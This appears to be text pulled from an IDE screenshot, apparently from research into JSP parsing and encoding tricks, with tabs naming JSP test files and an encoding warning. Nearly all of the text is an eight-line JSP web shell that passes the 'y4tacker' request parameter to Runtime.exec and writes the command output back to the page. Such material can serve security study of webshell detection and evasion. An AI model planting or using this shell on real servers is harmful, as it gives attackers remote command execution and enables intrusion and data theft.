 ParserController.java 3.jsp test2.jsp testt.jsp test.jsp JspDocumentParser.java 3.jspx XMLEncodingD
The file was loaded in a wrong encoding: 'UTF-16BE' Reload in another
1 <%
2 Process p = Runtime.getRuntime().exec(request.getParameter("y4tacker"));
3 java.io.BufferedReader input = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));
4 String line = "";
5 while ((line = input.readLine()) != null) {
6 out.write(line+"\n");
7 }
8 %>